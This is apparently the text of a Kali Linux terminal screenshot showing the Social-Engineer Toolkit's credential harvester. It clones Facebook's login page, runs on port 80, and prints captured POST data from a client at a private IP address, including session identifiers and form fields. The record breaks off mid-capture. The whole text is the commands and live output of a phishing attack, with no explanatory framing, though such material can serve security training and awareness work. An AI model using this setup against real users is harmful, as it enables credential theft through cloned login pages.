 1 2 3 4 20:45
root@Kali: ~
File Actions Edit View Help
set:webattack> Enter the url to clone:http://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.134 - - [29/Jan/2025 20:40:35] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryLwtMH9jRyZh1QLze
Content-Disposition: form-data; name="ts"
1738194037988
------WebKitFormBoundaryLwtMH9jRyZh1QLze
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"ws35si:wjua7h:forvo8","app_id":"256281040558","posts":[["falco:bd_pdc_signals",{"e":"{\"asid\":\"58560544-6553-4fa9-8ec6-9a6da8cdf4ac\",\"
ct\":1659080345,\"sjd\":\"1ptIDyqVL9h4R/v+kTv8MgNJHLlCDBTRrRdUTzz2cKlFKdzx9F7xZj/qrVgds5Hf/3Mf3/szdpxDh12TeYqZ9YxSRD1SzbYwFBLKUuWnu7iw8AWH3rufeId5ncdWyDZuKkZMCse+7MsrO
2zRdje3OA==\",\"sid\":-1}","r":1,"d":"$^|AcYqMUHEOCuwLcrXId4t0BMMSM7O8GpZkc-LDBjdfe5fUEbWcc1yBv0IjuIrxqeYv0ED98w7t5LLuRyXd2I1A0Bk4A|fd.AcaOFl7CmNsBNYHIYmZ4RIUscUwSgtKT
CXACmZsI34rd-E08Y1D1Y2W5tW-toTTm53rlXMzpsUayzdC9yfeIgpjV","s":"ws35si:wjua7h:forvo8","t":1738193976619.9,"b":[1,128]},1738194037988.7,0,510]],"trigger":"falco:bd_pdc_s
ignals"}]
------WebKitFormBoundaryLwtMH9jRyZh1QLze--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.134 - - [29/Jan/2025 20:40:36] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1
Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea&__hs=20117.BP%3ADEFAULT.2.0...0&__hsi=7465486282256792082&__req=1&__rev=1019685423&__s=ws35si%3Awjua7h%3Aforvo8&__spin_b=t
runk&__spin_r=1019685423&__spin_t=1738193976&__user=0&dpr=2&jazoest=2831&lsd=AVqmB1XH3T0 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryvzc10CkpXTBjZw9D
Content-Disposition: form-data; name="ts"